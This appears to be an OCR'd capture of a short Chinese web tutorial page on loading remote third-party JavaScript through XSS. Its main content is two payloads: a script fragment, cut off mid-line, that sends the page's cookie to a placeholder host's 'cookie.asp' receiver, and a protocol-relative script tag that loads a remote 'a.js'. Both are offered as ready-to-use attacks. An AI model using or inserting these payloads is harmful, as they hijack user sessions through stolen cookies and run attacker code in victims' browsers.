
首页
资源
工具
文章
教程
栏目
xss 加载远程第三方JS
更新日期:
2019-04-26
阅读:
5.2k
标签:
xss
script
没有调用远程平台，用web接收cookie
<script>window.open('http://xxx.xxx/cookie.asp?msg='+
简单的script链接远程第三方js，省略协议，浏览器自动加载
当前页面的协议
<script src=//xxx.xxx/a.js></script>